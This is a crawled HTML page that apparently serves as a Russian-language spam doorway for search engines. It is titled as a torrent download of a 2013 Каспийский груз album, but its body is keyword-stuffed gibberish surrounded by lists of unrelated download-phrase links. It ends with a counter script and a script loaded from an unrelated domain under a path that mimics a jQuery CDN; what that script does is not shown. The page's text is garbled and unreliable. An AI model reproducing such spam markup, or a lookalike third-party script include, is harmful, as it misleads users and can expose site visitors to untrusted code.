

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-skachat-albom-kaspiyskiy-gruz-2013-torrent.html
body_size: 2027
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать альбом каспийский груз 2013 торрент - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать альбом каспийский груз 2013 торрент</h2>
                            </header>
                            <p>смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-gugl-hrom-skachat-muzyku-iz-vk.html">Гугл хром скачать музыку из вк</a></li>
                                <li><a href="zv7u-dolby-advanced-audio-drayver-acer.html">Dolby advanced audio драйвер acer</a></li>
                                <li><a href="zv7u-shablon-kukly-dlya-vyrezaniya.html">Шаблон куклы для вырезания</a></li>
                                <li><a href="zv7u-skachat-igry-na-kompyuter-dlya-devochki.html">Скачать игры на компьютер для девочки</a></li>
                                <li><a href="zv7u-voyny-drevnosti-sparta-ne-zapuskaetsya.html">Войны древности спарта не запускается</a></li>
                                <li><a href="zv7u-raspechatat-dogovor-kupli-prodazhi-pricepa.html">Распечатать договор купли продажи прицепа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-irina-bilyk-o-lyubvi-mp3-skachat.html">Ирина билык о любви mp3 скачать</a></li>
                                            <li><a href="zv7u-salam-gruppa-skachat.html">Салам группа скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-film-spaun-2.html">Скачать фильм спаун 2</a></li>
                                            <li><a href="zv7u-programma-eych-di-kino.html">Программа эйч ди кино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-raspisanie-avtobusa-moskva-belgorod-cena-bileta.html">Расписание автобуса москва белгород цена билета</a></li>
                                            <li><a href="zv7u-raspisanie-chelyabinsk-sverdlovsk.html">Расписание челябинск свердловск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-kratkoe-soderzhanie-chehova-chayka.html">Краткое содержание чехова чайка</a></li>
                                            <li><a href="zv7u-kastomnye-proshivki-dlya-alcatel-one-touch.html">Кастомные прошивки для alcatel one touch</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
